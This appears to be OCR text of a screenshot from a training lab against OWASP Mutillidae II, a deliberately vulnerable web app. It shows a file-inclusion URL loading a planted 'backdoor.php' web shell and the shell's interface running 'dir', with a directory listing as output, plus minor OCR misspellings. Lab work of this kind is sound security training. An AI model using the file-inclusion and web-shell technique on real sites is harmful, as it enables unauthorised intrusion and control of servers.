 10.10.10.100/mutillidae/
10.10.10.100/mutillidae/index.php?page=/Windows/Temp/backdoor.php
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.8.48 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints| Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017 OWASP 2013 OWASP 2010 OWASP 2007 Web Services Others Labs Documentation Resources
Fetch: host: 10.10.10.12 port: 80 path:
CWD: C:\xampp\htdocs\mutillidae Upload: Browse... No file selected.
Cmd: dir
Clear cmd
Execute
dir
volume in drive C has no label.
volume serial Number is EEAD-535A
Directory of C:\xampp\htdocs\multillidae
07/18/2021 10:20 AM <DIR> .
07/18/2021 10:20 AM <DIR> ..
07/18/2021 10:19 AM 836 .hataccess
05/23/2021 10:51 AM 12,705 add-to-your-blog.php
07/18/2021 10:20 AM <DIR> ajax
05/23/2021 10:51 AM 12,705 arbitrary-file-inclusion.php
05/23/2021 10:51 AM 4,912 authorization-required.php
05/23/2021 10:51 AM 489 back-nuton-discussion.php
05/23/2021 10:51 AM 1,421 browser-info.php
05/23/2021 10:51 AM 8,353 cache-control.php
05/23/2021 10:51 AM 3,540 capture-data.php